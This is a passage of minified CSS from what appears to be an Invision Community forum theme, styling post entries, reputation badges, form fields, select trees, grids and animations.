1);}60%{transform:scale3d(0, 0, 1);}100%{opacity:0;}}.ipsReputation_count{background:#fff;display:inline-block;position:relative;font-size:var(--i-font-size_-1);font-weight:bold;border-radius:min(var(--i-design-radius, 4px));border:1px solid rgba(0,0,0,0.1);}.ipsReputation_count.i-color_positive{background:var(--i-background_positive-soft);}.ipsReputation_count.i-color_negative{background:var(--i-background_negative-soft);}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count{font-size:var(--i-font-size_-2);margin-inline-start:10px;}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count::before{content:'';display:block;width:1px;height:100%;position:absolute;background:currentColor;opacity:.1;top:0;inset-inline-start:-8px;}.ipsFollowerList{max-height:300px;}.ipsPageActions{color:var(--i-color_soft);display:flex;flex-wrap:wrap;justify-content:center;gap:.6em;font-size:calc(.85em + var(--i-range) * .1);}:where(.ipsPageActions > :is(li, div)){display:contents;}.ipsPageActions .ipsButton{flex:1 1 auto;}@container (max-width:600px){.ipsPageActions--mini-responsive .ipsButton__label{display:none;}}.ipsPageActions__mainLink{display:block;padding:.6em 1em;border-radius:min(var(--i-design-radius), 5px);background-color:var(--i-background_3);color:var(--i-color_root);font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsPageActions__mainLink:hover{background-color:var(--i-background_4);}.ipsPageActions__mainLink i{opacity:.5;margin-inline-end:.3em;}.ipsLeaderboard_trophy{color:#ffffff;background-color:var(--i-trophy-first--background);font-size:1.5em;width:2em;height:2em;border-radius:50%;position:relative;display:inline-flex;align-items:center;justify-content:center;}.ipsLeaderboard_trophy_2{background-color:var(--i-trophy-second--background);}.ipsLeaderboard_trophy_3{background-color:var(--i-trophy-third--background);}.ipsLeaderboard_trophy_4{display:none;}.ipsEntry{--i-post--pa-in:clamp(1em, 2vw, 1.5em);--i-post--pa-bl:clamp(1em, 2vw, 1.5em);--i-entry-color:initial;position:relative;margin-bottom:1em;}.ipsEntry--popular, .ipsEntry--solved, .ipsEntry--selected, .ipsEntry--highlighted{outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry:has([data-role="moderation"]:checked){outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry--highlighted{--i-entry-color:var(--i-primary);}.ipsModerated{--i-entry-color:var(--i-color_moderated);}.ipsEntry--popular{--i-entry-color:var(--i-color_positive);}.ipsEntry--solved{--i-entry-color:var(--i-color_positive);}.ipsEntry--selected{--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}.ipsEntry:has([data-role="moderation"]:checked){--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry{box-shadow:none;background:none;border-width:0;border-radius:0;margin:0;outline-width:0 !important;}@media (max-width:767px){.ipsPull .ipsEntry{border-left-width:0;border-right-width:0;border-radius:0;}.ipsEntry--highlighted{outline-offset:-5px;}}.ipsEntry__header{--_padding:calc(var(--i-rem) * 1.3);color:var(--i-co);padding:var(--_padding);padding-bottom:0;}.ipsEntry__header a{color:inherit;}.ipsEntry__header-align{display:flex;align-items:center;flex-wrap:wrap;}.ipsEntry__header .ipsPhotoPanel{flex:999 1 10%;}.ipsEntry__header .ipsPhotoPanel__secondary{font-size:.9em;}.ipsEntry__group a{color:inherit;}.ipsEntry__header .ipsEntry__group{font-size:max(.8em, 11px);font-weight:500;}.ipsEntry__header .ipsEntry__group::before{content:'\00B7';margin:0 .5em;}.ipsEntry__header-align .ipsInput{margin-inline-end:.8em;}.ipsEntry__header .ipsEntry__date{display:none;opacity:.6;font-size:.9em;flex-grow:9999;}.ipsEntry__date a{color:inherit;}.ipsEntry__profile-row{flex:1 1 100%;}.ipsEntry__profile{font-size:max(.8em, 12px);padding-top:1.5em;}.ipsEntry__profile-row:has(.ipsEntry__profile){margin:0 calc(var(--_padding) * -1);}.ipsEntry__profile-row > .ipsControls__fail-message{margin-top:1.5em;}.ipsEntry__username{font-weight:600;display:flex;align-items:center;flex-wrap:wrap;color:var(--i-color_hard);}:where(.ipsEntry__username) a{color:inherit;}.ipsEntry__topButton{color:var(--i-color_soft);display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);flex:0 0 32px;align-self:stretch;}@media (any-hover:hover){.ipsEntry__topButton:hover{color:var(--i-color_hard);background:var(--i-background_2);}}.ipsEntry__topButton .ipsMenuLabel{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__topButton--profile i{transition:transform .2s linear;}.ipsEntry__topButton--profile[aria-expanded="true"] i{transform:rotateX(180deg);}.ipsEntry__authorStats{--i-co:var(--i-color_root);color:var(--i-co);font-weight:600;font-size:max(.9em, 12px);display:flex;flex-wrap:wrap;}.ipsEntry__authorStats > li > *{display:flex;align-items:center;justify-content:center;gap:.5em;color:inherit;padding:.7em 1em;line-height:1;}.ipsEntry__authorStats i{opacity:.6;color:var(--i-color_soft);}.ipsEntry__authorStats--mini-profile{overflow:hidden;border:0 solid var(--i-background_3);border-width:1px 0;gap:1px;}.ipsEntry__authorStats--mini-profile > li{outline:1px solid var(--i-background_3);flex:1 1 auto;}.ipsEntry__authorStats--mini-profile > li > *{padding:1em;}.ipsEntry__authorStats--mini-profile a:hover{background-color:var(--i-background_2);}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"]{display:grid;place-content:center;padding:0 1em;}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"] img{max-height:1.5em;padding:0;}.ipsEntry__authorStats--minimal{justify-content:center;margin-left:calc(var(--i-post--pa-in) * -.8);margin-right:calc(var(--i-post--pa-in) * -.8);text-align:center;}.ipsEntry__authorStats--minimal > li > *{border-radius:5px;}.ipsEntry__authorStats--minimal [data-i-el="label"]{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__authorStats--minimal a:hover{background:var(--i-background_3);}.ipsEntry__authorFields{text-align:start;color:var(--i-color_soft);font-size:max(.9em, 12px);display:grid;gap:.8em;}.ipsEntry__authorFields [data-i-el="title"]{font-weight:600;color:var(--i-color_hard);display:block;}.ipsEntry__authorFields:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsEntry__authorFields:-moz-only-whitespace{display:none}}.ipsEntry__profile .ipsEntry__authorFields{padding:1.3em;border-bottom:1px solid var(--i-background_3);}.ipsEntry__content{position:relative;}@media (min-width:601px){.ipsEntry__header .ipsBadges{margin-inline-end:1.2em;}.ipsEntry__header .ipsBadge{}}@media (max-width:600px){.ipsEntry__header .ipsBadges{flex:1 1 100%;margin-top:1em;order:10;}}:where(.ipsEntry--simple, .ipsEntry--post) .ipsEntry__post > .ipsBadges > li{display:contents;}.ipsEntry--simple .ipsEntry__post, .ipsEntry--post .ipsEntry__post{padding:var(--i-post--pa-bl) var(--i-post--pa-in);flex-grow:1;}:where(.ipsRichText--user){font-size:calc(var(--set__i-user-content-font-size, 100) * .01em);font-weight:normal;line-height:1.6;}.ipsEntry__signature{margin-top:1em;border-top:1px solid;border-color:color-mix(in srgb, currentColor 15%, transparent);padding:1em 0;}.ipsEntry__footer{padding:.6em;display:flex;align-items:center;flex-wrap:wrap-reverse;gap:.6em;font-size:.9em;}.ipsEntry__footer:has(> .ipsReact:only-child):not(:has(.ipsReact_types)):has(.ipsReact_blurb.ipsHide){display:none;}.ipsEntry__controls{color:var(--i-color_primary);display:flex;gap:1px;flex-wrap:wrap;align-items:center;font-weight:600;}.ipsEntry__controls > li{border-radius:5px;height:2.5em;display:flex;position:relative;}@media (any-hover:hover){.ipsEntry__controls > li:not(:has(p)):hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsEntry__controls :where(a, button, p){display:flex;align-items:center;gap:.5em;padding:0 1em;color:inherit;border-radius:inherit;}.ipsEntry__controls [data-active="helpful"]{color:var(--i-color_positive);}.ipsEntry__controls p{color:var(--i-color_soft);}.ipsEntry__controls-badge{margin-inline-start:-.4em;position:relative ;padding:0 .8em;border-start-start-radius:0;border-end-start-radius:0;}.ipsEntry__controls-badge:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}.ipsEntry__controls-badge::before{content:'';position:absolute;inset-inline-start:0;top:.5em;bottom:.5em;border-left:1px solid currentcolor;opacity:.15;}.ipsEntry__footer .ipsReact{margin-inline-start:auto;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry--simple{border-top:6px solid var(--i-background_4);}.ipsEntry--first-simple{border-top-width:0;}:where(.ipsEntry--first-simple .ipsEntry__post .ipsRichText--user){font-size:max(var(--set__i-user-content-font-size, 100) * .01em, 1.12em, 16px);}.ipsEntry--simple .ipsEntry__author-column, .ipsEntry--simple .ipsEntry__meta{display:none;}.ipsEntry--simple .ipsEntry__post{padding:1.5em;}.ipsEntry--simple .ipsEntry__post .ipsBadges{margin-bottom:.6em;}.ipsEntry--post{display:grid;}.ipsEntry__author-column{display:grid;align-content:start;gap:1.2em;text-align:center;padding:var(--i-post--pa-bl) var(--i-post--pa-in);border-inline-end:1px solid var(--i-background_3);position:relative;}.ipsEntry__author-online{display:none;position:absolute;top:-1px;inset-inline-start:-1px;border:.6em solid var(--i-background_positive);border-bottom-color:transparent;border-inline-end-color:transparent;border-start-start-radius:var(--i-box--bo-ra);}.ipsEntry__author-column .ipsEntry__username{font-size:1.1em;font-weight:700;justify-content:center;gap:.5em;}.ipsEntry__author-column .ipsEntry__author-moderator-badge{--i-badge:hsl(var(--if-light, 117 56% 80%) var(--if-dark, 150 62% 25%));font-size:.8em;}.ipsEntry__author-column .ipsAvatarStack{width:50%;justify-self:center;}.ipsEntry__author-column .ipsEntry__group{margin-top:-1.2em;color:var(--i-color_soft);}.ipsEntry__authorStats [data-i-el="badges"]{display:none;}.ipsEntry__meta{display:flex;align-items:center;flex-wrap:wrap;gap:0 1em;margin-bottom:var(--i-post--pa-bl);}.ipsEntry__meta .ipsEntry__date{--i-co:var(--i-color_soft);color:var(--i-co);font-size:var(--i-font-size_-1);white-space:nowrap;margin-inline-end:auto;}.ipsEntry__meta .ipsEntry__topButton{min-height:2em;margin-block:-0.4em;}.ipsEntry--post .ipsEntry__content{display:flex;flex-direction:column;}.ipsEntry__post .ipsForm--edit .ipsFieldRow{padding-inline:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow:first-of-type{padding-top:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow__label[for="comment_value"]{display:none;}.ipsEntry--ignored{font-weight:500;color:var(--i-color_soft);padding:1em;font-size:max(.9em, 11px);}.ipsEntry--simple ~ .ipsEntry--ignored, :is(.ipsEntries--topic, .ipsEntries--comments, .ipsEntries--reviews) .ipsEntry--ignored{text-align:center;background-color:var(--i-background_2);border-top:1px solid var(--i-background_5);}.ipsEntry__hiddenMessage{background-color:color-mix(in srgb, var(--i-co) 10%, transparent);padding:.8em 1em;border-radius:5px;margin-bottom:1em;font-weight:500;font-size:.95em;}.ipsUnreadBar{color:var(--i-color_primary);margin:1em;display:flex;align-items:center;gap:0 1.2em;font-weight:600;font-size:.9em;text-align:center;}.ipsUnreadBar::before, .ipsUnreadBar::after{content:'';height:3px;border-radius:3px;flex:1 1 auto;background:currentColor;}.ipsBox .ipsUnreadBar:not(hr){display:block;color:var(--i-primary-contrast);background:var(--i-primary);padding:.4em;margin:5px;border-radius:5px;}.ipsBox .ipsUnreadBar::before, .ipsBox .ipsUnreadBar::after{content:none;}hr.ipsUnreadBar{display:block;padding:0;background-color:currentColor;border-radius:4px;height:6px;}.ipsEntry__recommendedNote{background:var(--i-background_2);border-radius:6px;margin-top:1em;padding:1em;}.ipsEntry__truncate:not([data-truncate-expanded]){max-height:30em;}html .ipsEntry__truncate ~ .ipsTruncate_more{background:var(--i-secondary);color:var(--i-secondary-contrast);margin-left:auto;margin-right:auto;width:fit-content;padding:0 1em;border-radius:5px;}@media (min-width:768px){.ipsEntry--post{grid-template-columns:var(--post-column--fl-ba, 230px) 1fr;}.ipsEntry--post .ipsEntry__header, .ipsEntry--post .ipsEntry__post > .ipsBadges{display:none;}}@media (max-width:767px){.ipsEntry--post .ipsEntry__author-column, .ipsEntry--post .ipsEntry__meta{display:none;}}.ipsFieldRow{display:grid;gap:.8em;padding:1.5em;border-bottom:1px solid color-mix(in srgb, currentColor 10%, transparent);}.ipsFieldRow[style*="list-item"]{display:grid !important;}:is(.ipsFieldRow:last-child, .ipsFieldRow:has(+ .ipsSubmitRow)){border-bottom-width:0;}.ipsFieldRow ~ li:has(> .ipsHr:only-child){display:none;}.ipsFieldRow__section{padding:1em;font-weight:600;background:var(--i-background_3);}.ipsTabs__panel .ipsFieldRow__section{border-radius:0;}.ipsSubmitRow{flex:0 0 auto;margin-top:auto;background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;}.ipsApp_admin .ipsSubmitRow{position:-webkit-sticky;position:sticky;bottom:0;z-index:3;}.ipsForm:has(.ipsSelectTree_active) + .ipsSubmitRow{position:static;}.ipsFieldRow:has(> .ipsFieldRow__content > button:only-child){background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;margin-top:-1px;}.ipsFieldRow__label{font-weight:600;font-size:1.1em;color:var(--i-color_hard);display:flex;align-items:center;flex-wrap:wrap;gap:0em 2em;}.ipsFieldRow__label > *{min-width:fit-content;}.ipsFieldRow--noLabel .ipsFieldRow__label, .ipsForm--noLabels .ipsFieldRow:not(.ipsFieldRow--checkbox) .ipsFieldRow__label{display:none;}.ipsFieldRow__label:has(span:only-child:empty){display:none;}.ipsFieldRow__label span:empty{display:none;}.ipsFieldList--radio label{font-weight:500;color:var(--i-color_hard);}.ipsFieldRow__required{font-size:max(.7em, 10px);text-transform:uppercase;color:var(--if-light, hsl(0 78% 37%)) var(--if-dark, hsl(0 89% 70%));margin-inline-start:auto;}.ipsFieldRow__languages{display:grid;gap:2em;}.ipsFieldRow__language{font-weight:500;color:var(--i-color_hard);margin-bottom:.5em;}.ipsFieldRow__language .ipsFlag{margin-inline-end:.3em;}.ipsFieldRow__desc{font-size:0.9em;margin-top:.75em;color:var(--i-color_soft);}.ipsFieldRow__label ~ .ipsFieldRow__desc{margin-top:0;}.ipsFieldList--radio .ipsFieldRow__desc{margin-top:0;}:where(.ipsFieldRow__desc) a{text-decoration:underline;}.ipsFieldRow__warning{color:var(--i-color_warning);background:color-mix(in srgb, var(--i-color_warning) 15%, transparent);border:1px solid color-mix(in srgb, var(--i-color_warning) 40%, transparent);padding:0.8em 1em;border-radius:5px;font-weight:500;margin-top:1em;font-size:.9em;}.ipsFieldRow__warning .fa-circle-exclamation{margin-inline-end:.4em;}.ipsFieldRow__warning:empty{display:none;}@media (min-width:700px){.ipsForm--horizontal .ipsFieldRow{display:flex;align-items:flex-start;}.ipsForm--horizontal .ipsFieldRow[style*="list-item"]{display:flex !important;}.ipsForm--horizontal .ipsFieldRow__required{flex:1 1 100%;}.ipsForm--horizontal .ipsFieldRow__label{flex:1 1 20em;display:grid;text-align:end;place-items:end;}.ipsForm:not(.ipsForm--horizontal) .ipsFieldRow--fullWidth > *{flex:1 1 100%;max-width:none;}}.ipsForm--review > .ipsFieldRow:first-child{padding-top:0;}.ipsForm--review .ipsFieldRow{border-width:0;padding-left:0;padding-right:0;}.ipsForm--review .ipsSubmitRow{padding-bottom:0;border-width:0;background:transparent;}.ipsFieldRow--checkbox{display:flex;align-items:center;gap:1em;}.ipsForm--notifications-follow .ipsFieldRow:has([name="follow_public_checkbox"]){display:flex;align-items:center;}.ipsPollList--questions .ipsFieldRow{display:grid;}.ipsPollList--questions .ipsFieldList{align-self:start;}.ipsFieldRow__content{flex:999 1 55%;}.ipsFieldRow__content--checkboxes{display:flex;flex-wrap:wrap;gap:1em 2em;}.ipsFieldRow__inlineCheckbox, .ipsFieldRow__content--checkboxes > *{display:flex;align-items:center;gap:.5em;}.ipsFieldRow__inlineCheckbox{display:inline-flex;}.ipsFieldListParent{display:grid;gap:2em;}.ipsFieldList > *{display:flex;align-items:center;gap:.8em;padding:.4em;}.ipsFieldList > input{flex:0 0 auto;align-self:baseline;margin-top:.2em;}.ipsFieldList__content{flex:1 1 auto;}.ipsFieldRow label[for], :where(label:has(input)){cursor:pointer;}.ipsFieldRow label[for]:has(~ [data-controller="core.global.core.optionalAutocomplete"]){cursor:default;}.ipsFieldList__content code{background:var(--i-background_5);color:var(--i-color_hard);border-radius:4px;padding:.3em;display:inline-block;}:is(.ipsFieldRow--fullWidth, .ipsForm--fullWidth) :is(select, textarea, input:not([type="radio"], [type="checkbox"]), .ipsField_autocomplete, .ipsSelectTree), .ipsInput--wide{width:100%;max-width:none;}.ipsFieldRow__content select:has(+ span){width:auto;margin-inline-end:.6em;}.cCreateTopic_date{display:grid;gap:.5em;}.ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:350px;}[data-role="stack"]{position:relative;}.ipsField_stackItem[style*="absolute"]{background:var(--i-background_2);}.ipsField_stackItem{display:flex;gap:.4em;padding:.4em 0;position:relative;}.ipsField_stackDrag{cursor:move;display:grid;place-content:center;padding:0 1em;flex:0 0 auto;color:var(--i-color_soft);}[data-action="stackDrag"]{cursor:move;}.ipsField_stackItem_keyValue{display:flex;gap:.5em;}.ipsField_stackDelete{flex:0 0 auto;order:1;cursor:pointer;color:var(--i-color_soft);font-weight:500;padding:0 1em;display:grid;place-content:center;border-radius:6px;}.ipsField_stackDelete:hover{background:var(--i-background_2);}.ipsField_stackAdd{margin-inline-start:5em;}[data-ipsstack-wrapper]{flex:1 1 auto;}.ipsForm--translatable{display:grid;gap:1em;}.ipsForm--translatable .ipsFieldRow{padding:0;border-width:0;}.ipsTabs__panel[class*="_pollTab"] > .ipsForm > .ipsFieldRow{display:contents;}[data-role="pollContainer"]{display:grid;gap:1em;padding:1em;}[data-role="pollContainer"] [data-role="question"]{background:var(--i-background_2);padding:1.5em;border-radius:var(--i-box--bo-ra);}@media (hover:none){.ipsAttachment_supportDrag{display:none;}}.ipsAttachment_loading.ipsLoading--small{font-size:30px;margin-top:2px;margin-inline-end:6px;}.ipsAttachment_loading.ipsAttachment_loading_editor{margin-top:-2px;}.ipsContentItemSelector > *{margin-top:10px;}.ipsContentItemSelector > :first-child{margin-top:5px;}.ipsContentItemSelector [data-role="contentItemRow"]{padding-inline-start:5px;}.cContentItem_delete{height:18px;line-height:18px;background:var(--i-primary);color:var(--i-primary-contrast);display:inline-block;font-size:13px;border-radius:12px;padding:0 .85em;cursor:pointer;margin:1px 5px !important;margin-inline-start:0 !important;float:left;}[dir="rtl"] .cContentItem_delete{float:right;}.ipsSelectTree{display:flex;align-items:center;min-height:2.7em;max-width:350px;padding:0 1em;position:relative;cursor:pointer;background-color:var(--i-input--ba-co);background-clip:padding-box;border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);}.ipsSelectTree:not(.ipsSelectTree_active):hover{border-color:var(--i-input-hover--bo-co);}.ipsSelectTree_active{border-color:var(--i-input-active--bo-co);}.ipsSelectTree.ipsSelectTree_disabled{opacity:.4;background-color:var(--i-background_3);font-style:italic;pointer-events:none;}.ipsSelectTree_expand{margin-inline-start:auto;opacity:.3;flex:0 0 auto;}.ipsSelectTree [data-role="tokenList"]{display:flex;flex-wrap:wrap;padding:0.5em 0;}.ipsSelectTree [data-role="tokenList"] li{line-height:1;margin-inline-end:5px;}.ipsSelectTree [data-role="tokenList"] .cToken{background:var(--i-primary);color:var(--i-primary-contrast);margin-bottom:4px;}.ipsSelectTree_nodes{position:absolute;top:100%;left:-1px;max-width:500px;background:var(--i-dropdown--ba-co);border-radius:var(--i-input--bo-ra);box-shadow:var(--i-dropdown--bo-sh);}.ipsSelectTree_nodes.ipsSelectTree_bottom{transform:translateY(5px);}.ipsSelectTree_nodes.ipsSelectTree_top{transform:translateY(-5px);}.ipsSelectTree_nodes [data-role="nodeList"]{max-height:300px;overflow:auto;padding:.4em;}.ipsSelectTree_item{border-radius:min(var(--i-design-radius), 5px);display:flex;align-items:center;gap:.5em;padding:.7em 1em;padding-inline-start:1.5em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_withChildren{padding-inline-start:.3em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item:not(.ipsSelectTree_itemDisabled, .ipsSelectTree_selected):hover{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li [data-role="childWrapper"]{margin-inline-start:12px;padding-inline-start:4px;border-inline-start:1px dashed;border-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_toggle{flex:0 0 auto;width:1.3em;display:grid;place-content:center;color:inherit;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item > .ipsSelectTree_toggle::before{content:'\f054';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.8em;transition:.2s;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_itemOpen > .ipsSelectTree_toggle::before{transform:rotate(90deg);}.ipsSelectTree_nodes .ipsSelectTree_loadMore{text-align:center;padding:7px 0px 0px;}.ipsSelectTree_nodes .ipsSelectTree_loadMore .ipsLoading{margin-inline-end:4px;}.ipsSelectTree_selected{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSelectTree_selected::after{content:'\f00c';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}.ipsSelectTree_itemDisabled > [data-role="nodeTitle"]{opacity:.5;cursor:default;}.ipsSelectTree_placeholder{opacity:.6;}.ipsSelectTree_search{margin-top:7px;position:relative;}.ipsApp .ipsSelectTree_search input{border:1px solid;border-color:color-mix(in srgb, currentColor 10%, transparent);font-size:.9em;padding-inline-start:26px;}.ipsSelectTree_search::after{content:'\f002';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:7px;inset-inline-start:7px;}.ipsGrid{--i-basis:260px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-grid--min:1;--i-grid--max:99;display:grid;gap:var(--i-row-gap) var(--i-column-gap);grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--auto-fit{grid-template-columns:repeat(auto-fit, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--1{grid-template-columns:1fr;}.ipsGrid--2{grid-template-columns:repeat(2, 1fr);}.ipsGrid--3{grid-template-columns:repeat(3, 1fr);}.ipsGrid--4{grid-template-columns:repeat(4, 1fr);}.ipsGrid--5{grid-template-columns:repeat(5, 1fr);}.ipsGrid--6{grid-template-columns:repeat(6, 1fr);}.ipsGrid--7{grid-template-columns:repeat(7, 1fr);}.ipsGrid--8{grid-template-columns:repeat(8, 1fr);}.ipsGrid--max-1{--i-grid--max:1;}.ipsGrid--max-2{--i-grid--max:2;}.ipsGrid--max-3{--i-grid--max:3;}.ipsGrid--max-4{--i-grid--max:4;}.ipsGrid--max-5{--i-grid--max:5;}.ipsGrid--max-6{--i-grid--max:6;}.ipsGrid--max-7{--i-grid--max:7;}.ipsGrid--max-8{--i-grid--max:8;}.ipsGrid--min-1{--i-grid--min:1;}.ipsGrid--min-2{--i-grid--min:2;}.ipsGrid--min-3{--i-grid--min:3;}.ipsGrid--min-4{--i-grid--min:4;}.ipsGrid--min-5{--i-grid--min:5;}.ipsGrid--min-6{--i-grid--min:6;}.ipsGrid--categories{--i-basis:320px;--i-column-gap:1.5em;}.ipsGrid__stretch{grid-column:1/-1;}.ipsImageGrid{display:flex;flex-wrap:wrap;align-items:center;gap:20px;}.ipsImageGrid img{max-height:80px;}.ipsGrid--lines{--ipsGrid--lines--bo-co:var(--i-background_3);gap:1px;overflow:hidden;}.ipsBox > .ipsGrid--lines{border-radius:inherit;}:where(.ipsGrid--lines > *){outline:1px solid var(--ipsGrid--lines--bo-co);padding:1em;}.ipsMasonry{--i-ratio:16/9;--i-column-gap:7px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsMasonry__item, .ipsMasonry::after{flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsMasonry__item{aspect-ratio:var(--i-ratio);}.ipsMasonry__item:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsMasonry::after{content:'';flex-basis:50%;}.ipsMasonry .ipsFigure{aspect-ratio:var(--i-ratio);border-radius:0;}.ipsFluid{--i-basis:auto;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-fluid--min:1;--i-fluid--max:99;display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsFluid > *{flex:1 1 0%;flex-basis:min( (100% - (var(--i-column-gap) * (var(--i-fluid--min) - 1))) / var(--i-fluid--min), clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-fluid--max) - 1))) / var(--i-fluid--max), 100% ) ) ;}.ipsFluid--2{--i-fluid--max:2;}.ipsFluid--3{--i-fluid--max:3;}.ipsFluid--4{--i-fluid--max:4;}.ipsFluid--5{--i-fluid--max:5;}.ipsFluid--6{--i-fluid--max:6;}.ipsFluid--7{--i-fluid--max:7;}.ipsFluid--8{--i-fluid--max:8;}.ipsFluid--min-1{--i-fluid--min:1;}.ipsFluid--min-2{--i-fluid--min:2;}.ipsFluid--min-3{--i-fluid--min:3;}.ipsFluid--min-4{--i-fluid--min:4;}.ipsFluid--min-5{--i-fluid--min:5;}.ipsFluid--min-6{--i-fluid--min:6;}.ipsColumns{--i-basis:300px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsColumns--reverse{flex-wrap:wrap-reverse;}:where(.ipsColumns > *){flex:1 1 var(--i-basis);}.ipsColumns__primary{flex-basis:55%;flex-grow:9999;}.ipsColumns__secondary{--i-basis:auto;}@media (max-width:767px){.ipsColumns--stack{display:grid;}}.ipsColumns--lines{gap:1px;background-color:var(--i-background_4);}:where(.ipsColumns--lines > *){background-color:var(--i-background_1);}:where(.ipsColumns--lines > .ipsColumns__secondary){background-color:var(--i-background_2);}@media (min-width:980px){.ipsColumns--lines > :nth-child(1):nth-last-child(2){border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsColumns--lines > :nth-child(2):nth-last-child(1){border-start-end-radius:inherit;border-end-end-radius:inherit;}}.ipsColumns--padding > *, .ipsFluid--padding > *{padding:var(--i-sp_3);}.ipsSpanGrid{display:grid;gap:var(--i-sp_2);}.ipsGrid:has(> [class*="ipsGrid_span"]){display:grid;gap:var(--i-sp_2);}@media (min-width:768px){.ipsSpanGrid{grid-template-columns:repeat(12, 1fr);}.ipsGrid:has(> [class*="ipsGrid_span"]){grid-template-columns:repeat(12, 1fr);}.ipsSpanGrid .ipsSpanGrid__2, .ipsGrid_span2{grid-column:span 2;}.ipsSpanGrid .ipsSpanGrid__3, .ipsGrid_span3{grid-column:span 3;}.ipsSpanGrid .ipsSpanGrid__4, .ipsGrid_span4{grid-column:span 4;}.ipsSpanGrid .ipsSpanGrid__5, .ipsGrid_span5{grid-column:span 5;}.ipsSpanGrid .ipsSpanGrid__6, .ipsGrid_span6{grid-column:span 6;}.ipsSpanGrid .ipsSpanGrid__7, .ipsGrid_span7{grid-column:span 7;}.ipsSpanGrid .ipsSpanGrid__8, .ipsGrid_span8{grid-column:span 8;}.ipsSpanGrid .ipsSpanGrid__9, .ipsGrid_span9{grid-column:span 9;}.ipsSpanGrid .ipsSpanGrid__10, .ipsGrid_span10{grid-column:span 10;}.ipsSpanGrid .ipsSpanGrid__11, .ipsGrid_span11{grid-column:span 11;}.ipsSpanGrid .ipsSpanGrid__12, .ipsGrid_span12{grid-column:span 12;}}:where([data-ips-animating]), :where([data-ips-animating])::backdrop{--i-animation-name:initial;--i-animation-duration:initial;animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}:where([data-ips-animating="closing"]), :where([data-ips-animating="closing"])::backdrop{animation-direction:reverse;}@media (prefers-reduced-motion:reduce){[data-ips-animating], [data-ips-animating]::backdrop{animation-duration:0s;}}[data-ips-hidden-animation="slide"]{--i-animation-name:ipshidden_slide;}@keyframes ipshidden_slide{0%{max-height:0;overflow:hidden;}100%{max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="slide-fade"]{--i-animation-name:ipshidden_slide-fade;}@keyframes 